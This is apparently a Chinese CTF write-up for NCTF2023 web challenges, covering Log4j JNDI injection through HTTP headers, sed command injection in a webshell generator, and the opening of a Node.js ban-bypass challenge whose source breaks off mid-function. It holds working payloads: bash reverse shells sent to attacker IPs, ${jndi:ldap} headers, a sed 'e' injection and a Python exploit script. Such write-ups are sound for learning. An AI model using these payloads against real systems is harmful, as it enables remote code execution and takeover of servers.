NCTF2023-web-部分wp
期末考完了,芜湖~~~~复工!
NCTF好巧不巧出在我们期末周复习的时间,当时也只是上线看了一点,有些题有点思路,但是还是因为积累知识不足,想不出什么姿势。
现在能复现出的就尽量看看吧。
logging
记忆犹新,因为队里一个佬来了一看,说是一眼签到题,哈哈哈哈哈哈。
Java安全以前没怎么接触过,后面看了下其他师傅的wp,就一个简单的payload就出了。
根据题目hint:

需要让Springboot控制台报错。
官方说法的核⼼思路是如何构造⼀个畸形的 HTTP 数据包使得 SpringBoot 控制台报错。
fuzz出Accept头存在log4j的漏洞。
logging-web-1 | 2023-12-24 09:15:41.220 WARN 7 --- [nio-8080-exec-2]
.w.s.m.s.DefaultHandlerExceptionResolver : Resolved
[org.springframework.web.HttpMediaTypeNotAcceptableException: Could not parse
'Accept' header [123]: Invalid mime type "123": does not contain '/']
[CVE-2021-44228] [http] [critical] http://124.71.184.68:8011/
[accept,25db884fff4b]

后面就是JNDI注入。
这里了解了一下JNDI(Java Naming and Directory Interface,Java命名和目录接口)注入:
Java安全之JNDI注入 - nice_0e3 - 博客园 (cnblogs.com)
JNDI注入原理浅析-腾讯云开发者社区-腾讯云 (tencent.com)
JAVA安全之Log4j-Jndi注入原理以及利用方式_jndi注入的利用-CSDN博客
Log4j2注入漏洞(CVE-2021-44228)万字深度剖析(一)—开篇与基础知识_ove-2021-44228-CSDN博客
攻击流程:
这里用JNDI-Injection-Exploit工具可以一键出payload。
bash -i >& /dev/tcp/vps/port 0>&1
//payload
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,<base64后的命令>}|{base64,-d}|{bash,-i}" -A 攻击机ip


dns测一下,有回显,accept处能打jndi:
${jndi:dns://v4msp11z.requestrepo.com}
开始试了很久,因为是第一次打jndi,我大概想明白了,前面本地一直出不来,因为我一直网端都搞错了,我在本地开的这个jar服务,但是反弹在vps上,所以出不了。
记得vps安全组把这三个端口都开放了,不然反弹shell出不了。
再试一次:
开恶意ldap服务:(这个下面是已经收到回显了)

打JNDI:

反弹shell:

我前面都是vps上起的java ldap,后面搞懂了,本地起也能做,但是-A那里不是127.0.0.1,而是连的wifi那个ip。
也能出:

还可以用这个工具:
WhiteHSBG/JNDIExploit: 对原版https://github.com/feihong-cs/JNDIExploit 进行了实用化修改
用host请求头打:
GET / HTTP/1.1
Host: ${jndi:ldap://118.89.61.71:1389/Basic/ReverseShell/ip/port}
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

或用Accept请求头打:
GET / HTTP/1.1
Host: 124.71.184.68:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8${jndi:ldap://ip:port/Basic/ReverseShell/ip/port}
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: aiovg_rand_seed=1362609461Upgrade-Insecure-Requests: 1
来自:NCTF2023 - Zer0peach can't think
Webshell Generator

这个我自己做的时候,感觉还挺好玩,直接能帮你出一个php的一句话木马,虽然自己写也很简单,所以就在想能不能把这个木马通过一定的方式写进后台,但是显然不能,姿势不对。

后面看了下hint:




download.php可以任意文件读。无权限读取/flag。
can be separated by semicolons (%3B)
看到:

<input name="key" type="text" value="114" pattern="[A-Za-z0-9]+" title="你的key太复杂了!简单点!o.O">
就一个简单的前端验证,直接F12修改页面源码或抓包软件绕过前端格式限制就行了。
然后在key栏提交:
/g;1e /readflag;s//

# 即:
# sed -i "s/KEY//g;1e /readflag;s///g" "$NEW_FILENAME"
s/KEY//g这东西是个替换操作,将$NEW_FILENAME这个文件里所有的KEY都替换成空。;用来分隔多个sed命令。e这东西可以用来执行系统命令(比如/readflag),前面加个1表示将执行结果插入到文件第一行。后面又用了一个;分割并将所有空字符串替换成空字符串。
KEY和METHOD都可控,随便改一个就行。
官方wp也给了一种base64编码的反弹shell方法:Java Runtime Converter (sudokaikan.com)
import requests
resp = requests.post("http://117.50.175.234:8001/index.php",data=
{"language":"PHP","key":'''/g; 1e bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDYuMTQuMTUuNTAvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" #s//''',"method":"1","filename":"2"})
print(resp.status_code,resp.text)
星盟wp的过程如下:
Wait What?
app.js:
const express = require('express');
const child_process = require('child_process')
const app = express()
app.use(express.json())
const port = 80

function escapeRegExp(string) {
    return string.replace(/[.*+?^${}()|[\]\\]/g, '\\$&');
}

let users = {
    "admin": "admin",
    "user": "user",
    "guest": "guest",
    'hacker':'hacker'
}

let banned_users = ['hacker']

// 你不准getflag
banned_users.push("admin")

let banned_users_regex = null;
function build_banned_users_regex() {
    let regex_string = ""
    for (let username of banned_users) {
        regex_string += "^" + escapeRegExp(username) + "$" + "|"
    }
    regex_string = regex_string.substring(0, regex_string.length - 1)
    banned_users_regex = new RegExp(regex_string, "g")
}

//鉴权中间件
function requireLogin(req, res, next) {
    let username = req.body.username
    let password = req.body.password
    if (!username || !password) {
        res.send("用户名或密码不能为空")
        return
    }
    if (typeof username !== "string" || typeof password !== "string") {
        res.send("用户名或密码不合法")
        return
    }
    // 基于正则技术的封禁用户匹配系统的设计与实现
    let test1 = banned_users_regex.test(username)
    console.log(`使用正则${banned_users_regex}匹配${username}的结果为:${test1}`)
    if (test1) {
        console.log("第一个判断匹配到封禁用户:",username)
        res.send("用户'"+username + "'被封禁,无法鉴权!")
        return
    }
    // 基于in关键字的封禁用户匹配系统的设计与实现
    let test2 = (username in banned_users)
    console.log(`使用in关键字匹配${username}的结果为:${test2}`)
    if (test2){
        console.log("第二个判断匹配到封禁用户:",username)
        res.send("用户'"+username + "'被封禁,无法鉴权!")
        return
    }
    if (username in users && users[username] === password) {
        next()
        return
    }
    res.send("用户名或密码错误,鉴权失败!")
}

function registerUser(username, password) {
    if (typeof username !== "string" || username.length > 20) {
        return "用户名不合法"
    }
    if (typeof password !== "string" || password.length > 20) {
        return "密码不合法"
    }
